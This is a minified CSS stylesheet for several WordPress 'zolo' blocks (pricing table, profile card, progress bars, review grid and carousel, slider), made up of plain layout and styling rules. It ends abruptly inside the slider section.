.wp-block-zolo-pricing-table{box-sizing:border-box;position:relative;--zolo-item-wrap-border-width:1px;--zolo-item-wrap-border-style:solid;--zolo-item-wrap-border-color:var(--zoloblocks-item-border-color);--zolo-head-content-padding:clamp(1.5rem,4vw,2.5rem);--zolo-package-title-color:#292734;--zolo-package-title-margin:0 0 20px;--zolo-price-info-gap:6px;--zolo-user-month-color:#494754;--zolo-price-color:#17171a;--zolo-original-price-padding:0 0 0 8px;--zolo-package-desc-margin:20px 0 0;--zolo-package-desc-color:#494754;--zolo-package-feature-desc-color:#494754;--zolo-link-btn-gap:10px;--zolo-link-btn-margin:clamp(1.5rem,4vw,2.5rem) 0 0;--zolo-link-btn-padding:12px;--zolo-link-btn-border-radius:5px;--zolo-link-btn-border-width:2px;--zolo-link-btn-border-style:solid;--zolo-link-btn-border-color:var(--zoloblocks-brand-color);--zolo-features-info-border-color:#ddd;--zolo-features-info-border-width:1px;--zolo-features-info-border-style:solid;--zolo-features-info-padding:clamp(1.5rem,4vw,2.5rem);--zolo-features-desc-margin:10px 0 0;--zolo-features-margin:20px 0 0;--zolo-features-padding:0;--zolo-features-gap:15px;--zolo-feature-list-color:#494754;--zolo-feature-list-gap:10px;--zolo-feature-list-icon-size:13px;--zolo-check-icon-size:25px;--zolo-ribbon-btn-margin:20px;--zolo-ribbon-btn-padding:4px 10px}.wp-block-zolo-pricing-table .zolo-block-wrapper{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zolo-item-wrap-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-wrap-border-style);border-width:var(--zolo-item-wrap-border-width);overflow:hidden;position:relative;transition:all .3s ease}.wp-block-zolo-pricing-table .zolo-head-content{padding:var(--zolo-head-content-padding)}.wp-block-zolo-pricing-table .zolo-package-title{color:var(--zolo-package-title-color);font-size:clamp(1.5rem,3vw,1.75rem);font-weight:700;line-height:1.3;margin:var(--zolo-package-title-margin);text-transform:capitalize}.wp-block-zolo-pricing-table span.zolo-package-title{display:inline-block!important}.wp-block-zolo-pricing-table .zolo-price-info{align-items:center;display:flex;gap:var(--zolo-price-info-gap)}.wp-block-zolo-pricing-table .zolo-user-month{color:var(--zolo-user-month-color);display:flex;flex-direction:column;font-size:14px;font-weight:300}.wp-block-zolo-pricing-table .zolo-price{color:var(--zolo-price-color);font-size:50px;font-weight:700;line-height:1}.wp-block-zolo-pricing-table .zolo-price .currency,.wp-block-zolo-pricing-table .zolo-price .fractional{position:relative}.wp-block-zolo-pricing-table .zolo-orginal-price{padding:var(--zolo-original-price-padding);text-decoration:line-through}.wp-block-zolo-pricing-table .zolo-package-desc{margin:var(--zolo-package-desc-margin)}.wp-block-zolo-pricing-table .zolo-features-desc,.wp-block-zolo-pricing-table .zolo-package-desc{font-size:14px;font-weight:400}.wp-block-zolo-pricing-table .zolo-package-desc{color:var(--zolo-package-desc-color)}.wp-block-zolo-pricing-table .zolo-features-desc{color:var(--zolo-package-feature-desc-color)}.wp-block-zolo-pricing-table .zolo-link-btn{display:flex;gap:var(--zolo-link-btn-gap);margin:var(--zolo-link-btn-margin);text-align:center}.wp-block-zolo-pricing-table .zolo-link-btn.row{align-items:center;flex-direction:row}.wp-block-zolo-pricing-table .zolo-link-btn.row .zolo-buy-btn,.wp-block-zolo-pricing-table .zolo-link-btn.row .zolo-chat-btn{width:100%}.wp-block-zolo-pricing-table .zolo-link-btn.column{flex-direction:column}.wp-block-zolo-pricing-table .zolo-link-btn a.zolo-buy-btn,.wp-block-zolo-pricing-table .zolo-link-btn a.zolo-chat-btn{border-color:var(--zolo-link-btn-border-color);border-radius:var(--zolo-link-btn-border-radius);border-style:var(--zolo-link-btn-border-style);border-width:var(--zolo-link-btn-border-width);color:var(--zoloblocks-brand-button-color);font-size:14px;padding:var(--zolo-link-btn-padding);text-decoration:none;text-transform:capitalize;transition:all .3s ease}.wp-block-zolo-pricing-table .zolo-link-btn a.zolo-buy-btn{background-color:var(--zoloblocks-brand-color)}.wp-block-zolo-pricing-table .zolo-link-btn a.zolo-buy-btn:hover{background-color:transparent;color:var(--zoloblocks-brand-text-color)}.wp-block-zolo-pricing-table .zolo-link-btn a.zolo-chat-btn{color:var(--zoloblocks-brand-text-color)}.wp-block-zolo-pricing-table .zolo-link-btn a.zolo-chat-btn:hover{background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-pricing-table .zolo-features-info{border-top:var(--zolo-features-info-border-width) var(--zolo-features-info-border-style) var(--zolo-features-info-border-color);padding:var(--zolo-features-info-padding)}.wp-block-zolo-pricing-table .zolo-features-title{font-size:clamp(1.125rem,2vw,1.25rem);font-weight:700;text-transform:uppercase}.wp-block-zolo-pricing-table .zolo-features-desc{margin:var(--zolo-features-desc-margin)}.wp-block-zolo-pricing-table .zolo-item .features{display:flex;flex-direction:column;gap:var(--zolo-features-gap);list-style:none;margin:var(--zolo-features-margin);padding:var(--zolo-features-padding)}.wp-block-zolo-pricing-table .features li{align-items:center;color:var(--zolo-feature-list-color);display:flex;font-size:14px;gap:var(--zolo-feature-list-gap)}.wp-block-zolo-pricing-table .features li svg{height:var(--zolo-feature-list-icon-size);width:var(--zolo-feature-list-icon-size);fill:var(--zoloblocks-brand-button-color);display:block}.wp-block-zolo-pricing-table .zolo-check-icon{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:50%;display:flex;font-size:12px;height:var(--zolo-check-icon-size);justify-content:center;line-height:1;width:var(--zolo-check-icon-size)}.wp-block-zolo-pricing-table .zolo-ribbon-btn{background-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);color:var(--zoloblocks-brand-button-color);font-size:12px;margin:var(--zolo-ribbon-btn-margin);padding:var(--zolo-ribbon-btn-padding);position:absolute;text-transform:capitalize;top:0}.wp-block-zolo-pricing-table .zolo-ribbon-btn.top__right{left:auto;right:0}.wp-block-zolo-pricing-table .zolo-ribbon-btn.top__left{left:0;right:auto}.wp-block-zolo-pricing-table .zolo-featerd-item{background-color:#000}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-buy-btn,.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-chat-btn:hover{background-color:var(--zoloblocks-brand-color);border:1px solid #ddd;color:#000}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-buy-btn:hover,.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-chat-btn{background-color:#fff;color:#000}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-package-title{color:#72fd3f}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-package-title.span{display:inline-block}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-features-title,.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-price{color:#e1e1e1}.wp-block-zolo-pricing-table .zolo-featerd-item .features li,.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-features-desc,.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-package-desc,.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-user-month{color:#b4b5b9}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-check-icon{color:#000}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-features-info{border-top:1px solid rgba(215,218,223,.322)}
:root{--color1:#fff;--color2:#000;--color3:#96a2b3;--color4:#df0606;--color5:#494950;--color6:#2c74e3;--color7:#595862;--color8:#38383c;--color9:#717387;--color10:#8f8d99;--color11:#4b4b52;--background1:#043bef;--background2:rgba(22,110,185,.651);--background3:rgba(237,245,255,.94);--background4:hsla(0,0%,100%,.302);--padding-left:40px}.wp-block-zolo-profile-card{--zolo-badge-padding:7px 14px;--zolo-badge-color:#f8f8f8;--zolo-badge-border-width:1px;--zolo-badge-border-style:solid;--zolo-badge-border-color:#ccc;--zolo-name-margin:0 0 5px;--zolo-name-color:var(--color2);--zolo-bio-margin:15px 0;--zolo-status-gap:15px;--zolo-status-margin:0 0 20px;--zolo-status-count-color:var(--color2);--zolo-status-text-color:var(--color7);--zolo-fllow-btn-color:var(--color8);--zolo-fllow-btn-padding:8px 23px;--zolo-fllow-btn-margin:0 0 20px;--zolo-fllow-btn-border-width:1px;--zolo-fllow-btn-border-style:solid;--zolo-fllow-btn-border-color:hsla(0,0%,74%,.541);--zolo-social-share-color:#000;--zolo-share-gap:10px;--zolo-share-width:35px;--zolo-share-height:35px;--zolo-share-border-width:1px;--zolo-share-border-style:solid;--zolo-share-border-color:hsla(0,0%,74%,.541);--zolo-share-icon-color:#000;--zolo-share-icon-size:16px;--zolo-profile-info-margin:15px 0 0;--zolo-profile-head-content-padding:30px 30px 100px;--zolo-profile-bottom-content-padding:0 20px 40px;--zolo-profile-bottom-content-margin:-30px 0 0;--zolo-profile-bottom-content-border-radius:30px 30px var(--zolo-item-border-radius) var(--zolo-item-border-radius);--zolo-profile-bottom-content-border-width:1px;--zolo-profile-bottom-content-border-style:solid;--zolo-profile-bottom-content-border-color:var(--zoloblocks-item-border-color);--zolo-profile-img-margin:-40px 0 0;--zolo-profile-img-width:80px;--zolo-profile-img-height:80px;--zolo-profile-img-border-width:6px;--zolo-profile-img-border-color:var(--background4);--zolo-profile-img-border-style:solid;box-sizing:border-box;overflow:hidden}.wp-block-zolo-profile-card .zb-profile-badge{border-color:var(--zolo-badge-border-color);border-radius:var(--zoloblocks-button-border-radius);border-style:var(--zolo-badge-border-style);border-width:var(--zolo-badge-border-width);color:var(--zolo-badge-color);display:inline-block;font-size:11px;font-weight:700;line-height:1;padding:var(--zolo-badge-padding);text-transform:uppercase}.wp-block-zolo-profile-card .zb-profile-name{color:var(--zolo-name-color);display:inline-block;font-size:28px;font-weight:700;margin:var(--zolo-name-margin);text-decoration:none;transition:color .3s ease}.wp-block-zolo-profile-card .zb-profile-card-bio,.wp-block-zolo-profile-card .zb-profile-email,.wp-block-zolo-profile-card .zb-profile-username{color:#67666c;font-size:16px;font-weight:400}.wp-block-zolo-profile-card .zb-profile-card-bio{margin:var(--zolo-bio-margin)}.wp-block-zolo-profile-card .zb-profile-card-bio strong{color:var(--color6)}.wp-block-zolo-profile-card .zb-profile-card-bio p{margin:0}.wp-block-zolo-profile-card .zb-profile-status{gap:var(--zolo-status-gap);margin:var(--zolo-status-margin)}.wp-block-zolo-profile-card .zb-profile-socail-share,.wp-block-zolo-profile-card .zb-profile-status{align-items:center;display:flex;justify-content:center}.wp-block-zolo-profile-card .zb-profile-status-item{display:flex;flex-direction:column;gap:-4px}.wp-block-zolo-profile-card .zb-profile-status-count{color:var(--zolo-status-count-color);font-size:22px;font-weight:700}.wp-block-zolo-profile-card .zb-profile-status-text{color:var(--zolo-status-text-color);font-size:14px;text-transform:capitalize}.wp-block-zolo-profile-card .zb-profile-fllow-btn{border-color:var(--zolo-fllow-btn-border-color);border-radius:var(--zoloblocks-button-border-radius);border-style:var(--zolo-fllow-btn-border-style);border-width:var(--zolo-fllow-btn-border-width);color:var(--zolo-fllow-btn-color);display:inline-block;font-size:12px;font-weight:700;margin:var(--zolo-fllow-btn-margin);padding:var(--zolo-fllow-btn-padding);text-decoration:none;text-transform:capitalize;transition:all .3s ease}.wp-block-zolo-profile-card .zb-profile-fllow-btn:hover{background-color:var(--zoloblocks-brand-color);border-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-profile-card .zb-profile-socail-share{gap:var(--zolo-share-gap)}.wp-block-zolo-profile-card .zb-profile-socail-share a{align-items:center;border-color:var(--zolo-share-border-color);border-radius:var(--zoloblocks-button-border-radius);border-style:var(--zolo-share-border-style);border-width:var(--zolo-share-border-width);box-sizing:content-box;color:var(--zolo-social-share-color);display:flex;height:var(--zolo-share-height);justify-content:center;text-decoration:none;transition:all .3s ease;width:var(--zolo-share-width)}.wp-block-zolo-profile-card .zb-profile-socail-share a:hover{background-color:var(--zoloblocks-brand-color);border-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-profile-card .zb-profile-socail-share a:hover svg{fill:var(--zoloblocks-brand-button-color)}.wp-block-zolo-profile-card .zb-profile-socail-share a svg{height:var(--zolo-share-icon-size);width:var(--zolo-share-icon-size);fill:var(--zolo-share-icon-color);display:block}.wp-block-zolo-profile-card .zb-profile-info{margin:var(--zolo-profile-info-margin)}.wp-block-zolo-profile-card .zb-profile-item{overflow:hidden}.wp-block-zolo-profile-card .zb-profile-header-content{background-color:var(--zoloblocks-brand-color);border-radius:var(--zolo-item-border-radius) var(--zolo-item-border-radius) 0 0;box-sizing:border-box;padding:var(--zolo-profile-head-content-padding)}.wp-block-zolo-profile-card .zb-profile-bottom-content{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zolo-profile-bottom-content-border-color);border-radius:var(--zolo-profile-bottom-content-border-radius);border-style:var(--zolo-profile-bottom-content-border-style);border-width:var(--zolo-profile-bottom-content-border-width);box-sizing:border-box;display:flex;flex-direction:column;margin:var(--zolo-profile-bottom-content-margin);padding:var(--zolo-profile-bottom-content-padding);text-align:center}.wp-block-zolo-profile-card .zb-profile-image{margin:var(--zolo-profile-img-margin)}.wp-block-zolo-profile-card .zb-profile-image img{border-color:var(--zolo-profile-img-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-profile-img-border-style);border-width:var(--zolo-profile-img-border-width);display:block;height:var(--zolo-profile-img-height);margin:auto;width:var(--zolo-profile-img-width)}
.zolo-progress-bars-wrap{display:grid;grid-template-columns:repeat(1,1fr);grid-gap:20px}
:root{--zolo-progress-border-radius:5px;--zolo-progress-bar-height:10px;--zolo-progress-bar-color:#0d76df;--zolo-progress-bar-height-3:30px;--zolo-progress-bar-width_style-4:30px}.wp-block-zolo-progress-bar-child{--zolo-item-gap:8px;--zolo-content-gap:10px;--zolo-content-left:20px;--zolo-title-text-color:#fff;--zolo-content-margin:0 20px;--zolo-content-text-color:#fff;display:flex;gap:var(--zolo-item-gap);position:relative}.wp-block-zolo-progress-bar-child h1,.wp-block-zolo-progress-bar-child h2,.wp-block-zolo-progress-bar-child h3,.wp-block-zolo-progress-bar-child h4,.wp-block-zolo-progress-bar-child h5,.wp-block-zolo-progress-bar-child h6,.wp-block-zolo-progress-bar-child p{margin:0;padding:0}.wp-block-zolo-progress-bar-child .zolo-container{box-sizing:content-box;display:flow-root;max-width:800px}.wp-block-zolo-progress-bar-child .zolo-progress-bar_content{align-items:center;display:flex;gap:var(--zolo-content-gap);justify-content:space-between}.wp-block-zolo-progress-bar-child .zolo-progress-bar__progress{background-color:rgba(102,170,255,.15);border-radius:var(--zolo-progress-border-radius);height:var(--zolo-progress-bar-height)}.wp-block-zolo-progress-bar-child .zolo-progress-bar__progress-bar{background-color:var(--zolo-progress-bar-color);border-radius:var(--zolo-progress-border-radius);height:100%;transition:width .6s ease,height .6s ease;width:0}.wp-block-zolo-progress-bar-child .zolo-progress-bar__title,.wp-block-zolo-progress-bar-child .zolo-progress-bar_counter{color:var(--zolo-progress-bar-color);font-size:clamp(12px,1.5vw,14px);font-weight:600;line-height:1}.wp-block-zolo-progress-bar-child .zolo-progress-bar_counter{align-items:center;display:flex;justify-content:center}.wp-block-zolo-progress-bar-child.style-1{flex-direction:column}.wp-block-zolo-progress-bar-child.style-2{flex-direction:column-reverse}.wp-block-zolo-progress-bar-child.style-3,.wp-block-zolo-progress-bar-child.style-4{display:block}.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar_content{left:var(--zolo-content-left);top:50%;transform:translateY(-50%)}.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar_counter{--zolo-progress-bar-color:#fff;color:var(--zolo-progress-bar-color)}.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar_content,.wp-block-zolo-progress-bar-child.style-4 .zolo-progress-bar_content{color:var(--zolo-content-text-color);justify-content:inherit;line-height:1;position:absolute}.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar__title,.wp-block-zolo-progress-bar-child.style-4 .zolo-progress-bar__title{color:var(--zolo-title-text-color)}.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar__progress,.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar__progress-bar,.wp-block-zolo-progress-bar-child.style-4 .zolo-progress-bar__progress,.wp-block-zolo-progress-bar-child.style-4 .zolo-progress-bar__progress-bar{border-radius:15px}.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar__progress,.wp-block-zolo-progress-bar-child.style-4 .zolo-progress-bar__progress{height:var(--zolo-progress-bar-height-3)}.wp-block-zolo-progress-bar-child.style-4 .zolo-progress-bar_content{justify-content:space-between;left:0;margin:var(--zolo-content-margin);right:0;top:50%;transform:translateY(-50%)}
.wp-block-zolo-review-child{--img-height:70px;--img-width:70px;--zolo-item-padding:30px;--zolo-item-gap:30px;--zolo-name-text-color:#202129;--zolo-desc-text-color:#6f6f71;--zolo-dasignation-text-color:#6f6f71;--zolo-star-rating-item-gap:3px;--zolo-star-rating-icon-size:16px;--zolo-star-rating-icon-color:#ff9a00;--zolo-review-img-and-meta-wrap-margin:-70px 0 0 0;--zolo-review-img-and-meta-wrap-gap:12px;--zolo-img-margin:0 0 20px 0;--zolo-review-icon-margin:0 0 10px 0;--zolo-name-margin:0 0 4px;--zolo-dasignation-margin:0 0 10px;box-sizing:border-box}.wp-block-zolo-review-child a{transition:.2s}.wp-block-zolo-review-child .zolo-item{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;height:100%;padding:var(--zolo-item-padding);width:100%}.wp-block-zolo-review-child.default .zolo-item{overflow:visible}.wp-block-zolo-review-child .zolo-image-wrap,.wp-block-zolo-review-child .zolo-info-wrap,.wp-block-zolo-review-child .zolo-item{position:relative}.wp-block-zolo-review-child .zolo-image-wrap{display:inline-block;height:var(--img-height);min-width:var(--img-width);width:var(--img-width)}.wp-block-zolo-review-child .zolo-img{box-sizing:border-box;display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.wp-block-zolo-review-child .zolo-name{color:var(--zolo-name-text-color);display:block;font-size:24px;font-weight:700;text-decoration:none}.wp-block-zolo-review-child .zolo-name.has-link:hover{color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-review-child .zolo-designation{font-size:14px;font-weight:300}.wp-block-zolo-review-child .zolo-desc{color:var(--zolo-desc-text-color);font-size:16px}.wp-block-zolo-review-child .zolo-designation{color:var(--zolo-dasignation-text-color)}.wp-block-zolo-review-child .zolo-star-rating{display:inline-flex;gap:var(--zolo-star-rating-item-gap)}.wp-block-zolo-review-child .zolo-star-rating svg{width:var(--zolo-star-rating-icon-size);fill:var(--zolo-star-rating-icon-color)}.wp-block-zolo-review-child.default{overflow:visible;padding-top:35px}.wp-block-zolo-review-child.default .zolo-review-img-meta-wrap{margin:var(--zolo-review-img-and-meta-wrap-margin)}.wp-block-zolo-review-child.default .zolo-image-wrap{margin:var(--zolo-img-margin)}.wp-block-zolo-review-child.default .zolo-img{border-radius:var(--zolo-item-border-radius);display:inline-block}.wp-block-zolo-review-child.default .zolo-review-icon{margin:var(--zolo-review-icon-margin)}.wp-block-zolo-review-child.default .zolo-name{margin:var(--zolo-name-margin)}.wp-block-zolo-review-child.default .zolo-designation{margin:var(--zolo-dasignation-margin)}.wp-block-zolo-review-child.style-1 .zolo-review-icon{--zolo-review-icon-margin:0 0 12px;margin:var(--zolo-review-icon-margin)}.wp-block-zolo-review-child.style-1 .zolo-name{--zolo-name-margin:0;font-size:20px;margin:var(--zolo-name-margin)}.wp-block-zolo-review-child.style-1 .zolo-designation{font-size:12px}.wp-block-zolo-review-child.style-1 .zolo-review-img-meta-wrap{align-items:center;display:inline-flex;gap:var(--zolo-review-img-and-meta-wrap-gap)}.wp-block-zolo-review-child.style-1 .zolo-item,.wp-block-zolo-review-child.style-2 .zolo-item{display:inline-flex;flex-direction:column-reverse;gap:var(--zolo-item-gap);justify-content:space-between}.wp-block-zolo-review-child.style-1 .zolo-img,.wp-block-zolo-review-child.style-2 .zolo-img{border-radius:50%}.wp-block-zolo-review-child.style-2 .zolo-item{flex-direction:column;gap:0;text-align:center}.wp-block-zolo-review-child.style-2 .zolo-review-icon{--zolo-review-icon-margin:12px 0 10px 0;margin:var(--zolo-review-icon-margin)}
.wp-block-zolo-review-grid.grid{box-sizing:border-box;display:grid;gap:30px;grid-template-columns:repeat(1,1fr)}.wp-block-zolo-review-grid.column{-moz-column-count:3;column-count:3;gap:30px}.wp-block-zolo-review-grid.column .swiper-slide+.swiper-slide{margin-top:30px}@media screen and (min-width:768px){.wp-block-zolo-review-grid.grid{grid-template-columns:repeat(2,1fr)}.wp-block-zolo-review-grid.column{-moz-column-count:2;column-count:2}}@media screen and (min-width:1024px){.wp-block-zolo-review-grid.grid{grid-template-columns:repeat(2,1fr)}}
.wp-block-zolo-review-grid.grid .block-editor-block-list__layout{box-sizing:border-box;display:grid;gap:30px;grid-template-columns:repeat(1,1fr)}@media screen and (min-width:768px){.wp-block-zolo-review-grid.grid .block-editor-block-list__layout{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1024px){.wp-block-zolo-review-grid.grid .block-editor-block-list__layout{grid-template-columns:repeat(2,1fr)}}
.wp-block-zolo-review-carousel{box-sizing:border-box;position:relative}.wp-block-zolo-review-carousel.default .swiper{padding:50px 0 0}.wp-block-zolo-review-carousel .swiper-pagination-bullet{margin:0!important}.wp-block-zolo-review-carousel .swiper-pagination{align-items:center;bottom:-50px!important;display:flex;gap:12px;justify-content:center;z-index:11}.wp-block-zolo-review-carousel .swiper-pagination .swiper-pagination-bullet{background-color:transparent;border:1px solid var(--zoloblocks-brand-color);height:8px;transition:all .3s ease;width:8px}.wp-block-zolo-review-carousel .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:var(--zoloblocks-brand-color);transform:scale(1.3)}.wp-block-zolo-review-carousel .swiper-nav-button{color:#000;height:clamp(2.188rem,6vw,3.125rem);position:absolute;top:55%;transform:translateY(-55%);width:clamp(2.188rem,6vw,3.125rem);z-index:1;fill:#000;background-color:#fff;border-radius:50%;transition:all .3s ease}.wp-block-zolo-review-carousel .swiper-nav-button:hover{fill:var(--zoloblocks-brand-button-color);background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-review-carousel .swiper-nav-button:after{font-size:clamp(.625rem,1.5vw,.875rem)}.wp-block-zolo-review-carousel .swiper-nav-button.swiper-button-next,.wp-block-zolo-review-carousel .swiper-nav-button.swiper-zolo-next{right:0}.wp-block-zolo-review-carousel .swiper-nav-button.swiper-button-prev,.wp-block-zolo-review-carousel .swiper-nav-button.swiper-zolo-prev{left:0}.wp-block-zolo-review-carousel .swiper-zolo-prev .zolo__display-icon{display:inline-block}.wp-block-zolo-review-carousel .swiper-zolo-next,.wp-block-zolo-review-carousel .swiper-zolo-prev{align-items:center;cursor:pointer;display:flex;justify-content:center}.wp-block-zolo-review-carousel .swiper-zolo-next svg,.wp-block-zolo-review-carousel .swiper-zolo-prev svg{display:block;height:16px;width:16px}.zolo-pagination-nav{align-items:center;border-radius:5px;display:inline-flex;overflow:hidden}.zolo-pagination-nav .page-numbers{background:#f0f0f4;cursor:pointer;font-size:14px;padding:8px 15px;text-decoration:none;text-transform:uppercase;transition:.2s}.zolo-pagination-nav .page-numbers+.page-numbers{border-left:1px solid #d9d9d9}.zolo-pagination-nav .page-numbers.current{background-color:#c5c5c5}
.wp-block-zolo-review-carousel.Mobile .swiper-wrapper,.wp-block-zolo-review-carousel.Tablet .swiper-wrapper{display:flex;overflow-x:scroll;padding-bottom:20px;position:relative;transform:unset!important;width:auto;z-index:11}.wp-block-zolo-review-carousel.Mobile .swiper-slide,.wp-block-zolo-review-carousel.Tablet .swiper-slide{margin-right:30px!important}.wp-block-zolo-review-carousel.Tablet .swiper-slide{min-width:344px;width:344px!important}.wp-block-zolo-review-carousel.Mobile .swiper-slide{min-width:300px;width:300px!important}
.wp-block-zolo-review{--zolo-item-gap:clamp(2.5rem,8vw,6.25rem);--zolo-img-size:clamp(12.5rem,32vw,25rem);--zolo-img-radius:50%;--zolo-review-icon-margin:0 0 clamp(0.625rem,1vw,0.938rem);--zolo-star-rating-item-gap:3px;--zolo-star-rating-icon-size:clamp(0.875rem,1.5vw,1rem);--zolo-star-rating-icon-color:#ff9a00;--zolo-desc-text-color:#656565;--zolo-desc-margin:0 0 clamp(1.875rem,5vw,3.125rem);--zolo-name-text-color:#19191c;--zolo-name-margin:0 0 2px;--zolo-dasignation-text-color:#656565;--zolo-quote-icon-size:24px;--zolo-quote-icon-color:#f6f6f6;--zolo-quote-icon-padding:clamp(0.625rem,1.5vw,1rem);--zolo-quote-icon-border-radius:50%;box-sizing:border-box;overflow:hidden}.wp-block-zolo-review .zolo-item{align-items:center;display:flex;flex-direction:column;gap:var(--zolo-item-gap);text-align:center}.wp-block-zolo-review .zolo-info-wrap{width:100%}.wp-block-zolo-review .zolo-image-quote-wrap{position:relative}.wp-block-zolo-review .zolo-image-wrap{border-radius:var(--zolo-img-radius);box-sizing:border-box;height:var(--zolo-img-size);min-width:var(--zolo-img-size);overflow:hidden;position:relative;width:var(--zolo-img-size)}.wp-block-zolo-review .zolo-img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.wp-block-zolo-review .zolo-review-icon{margin:var(--zolo-review-icon-margin)}.wp-block-zolo-review .zolo-star-rating{display:inline-flex;gap:var(--zolo-star-rating-item-gap)}.wp-block-zolo-review .zolo-star-rating svg{width:var(--zolo-star-rating-icon-size);fill:var(--zolo-star-rating-icon-color)}.wp-block-zolo-review .zolo-desc{color:var(--zolo-desc-text-color);font-size:clamp(1.125rem,2.5vw,1.625rem);font-weight:300;margin:var(--zolo-desc-margin)}.wp-block-zolo-review .zolo-name{color:var(--zolo-name-text-color);display:block;font-size:clamp(1.25rem,2vw,1.625rem);font-weight:500;margin:var(--zolo-name-margin);text-decoration:none}.wp-block-zolo-review .zolo-designation{color:var(--zolo-dasignation-text-color);font-size:14px}.wp-block-zolo-review .zolo-quote-icon{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:var(--zolo-quote-icon-border-radius);bottom:0;box-sizing:content-box;display:flex;justify-content:center;padding:var(--zolo-quote-icon-padding);position:absolute;text-align:center}.wp-block-zolo-review .zolo-quote-icon svg{height:var(--zolo-quote-icon-size);width:var(--zolo-quote-icon-size);fill:var(--zolo-quote-icon-color);box-sizing:content-box;display:block}.wp-block-zolo-review.default .zolo-quote-icon{left:0;transform:translate(40%,-8%)}.wp-block-zolo-review.style-1 .zolo-quote-icon{right:0;transform:translate(-40%,-8%)}@media(min-width:768px){.wp-block-zolo-review .zolo-item{text-align:left}.wp-block-zolo-review.default .zolo-item{flex-direction:row-reverse}.wp-block-zolo-review.default .zolo-quote-icon{transform:translate(20px,-10px)}.wp-block-zolo-review.style-1 .zolo-item{flex-direction:row}.wp-block-zolo-review.style-1 .zolo-quote-icon{transform:translate(-20px,-10px)}}@media(min-width:1025px){.wp-block-zolo-review.default .zolo-quote-icon{transform:translate(30px,-30px)}.wp-block-zolo-review.style-1 .zolo-quote-icon{transform:translate(-30px,-30px)}}
.wp-block-zolo-slide{background-color:var(--zoloblocks-item-bg-color);box-sizing:border-box;height:500px;position:relative;z-index:1}.wp-block-zolo-slide:before{content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}
.wp-block-zolo-slider.Mobile .swiper-wrapper,.wp-block-zolo-slider.Tablet .swiper-wrapper{display:flex;overflow-x:scroll;padding-bottom:20px;position:relative;transform:unset!important;width:auto;z-index:11}.wp-block-zolo-slider.Tablet .swiper-slide{min-width:700px;width:700px!important}.wp-block-zolo-slider.Mobile .swiper-slide{min-width:290px;width:290px!important}
.wp-block-zolo-slider{box-sizing:border-box;overflow:hidden;--zolo-slider-height:clamp(21.875rem,50vw,34.375rem);--zolo-content-max-width:825px;--zolo-pagination-gap:12px;--zolo-pagination-margin:0 0 clamp(1.25rem,6vw,3.125rem);--zolo-pagination-size:8px;--zolo-pagination-border-width:1px;--zolo-pagination-border-style:solid;--zolo-navigation-size:clamp(2.188rem,6vw,3.125rem);--zolo-navigation-color:#000;--zolo-navigation-fill-color:#000;--zolo-navigation-border-radius:50%;--zolo-navigation-margin:0 clamp(1.25rem,6vw,3.125rem);--zolo-navigation-icon-size:20px}.wp-block-zolo-slider .swiper-slide{height:var(--zolo-slider-height)}.wp-block-zolo-slider .swiper-content-outer{box-sizing:border-box;display:flex;flex-direction:column;height:100%;justify-content:center;margin-left:auto;margin-right:auto;max-width:var(--zolo-content-max-width)}.wp-block-zolo-slider .swiper-pagination-bullet{margin:0!important}.wp-block-zolo-slider .swiper-pagination{align-items:center;display:flex;gap:var(--zolo-pagination-gap);justify-content:center;margin:var(--zolo-pagination-margin);z-index:11}.wp-block-zolo-slider .swiper-pagination .swiper-pagination-bullet{background-color:transparent;border-color:var(--zoloblocks-brand-color);border-style:var(--zolo-pagination-border-style);border-width:var(--zolo-pagination-border-width);height:var(--zolo-pagination-size);transition:all .3s ease;width:var(--zolo-pagination-size)}.wp-block-zolo-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:var(--zoloblocks-brand-color);transform:scale(1.3)}.wp-block-zolo-slider .swiper-nav-button{color:var(--zolo-navigation-color);height:var(--zolo-navigation-size);margin:var(--zolo-navigation-margin);position:absolute;top:50%;transform:translateY(-50%);width:var(--zolo-navigation-size);z-index:1;fill:var(--zolo-navigation-fill-color);background-color:#c4c4d2;border-radius:var(--zolo-navigation-border-radius);transition:all .3s ease}.wp-block-zolo-slider 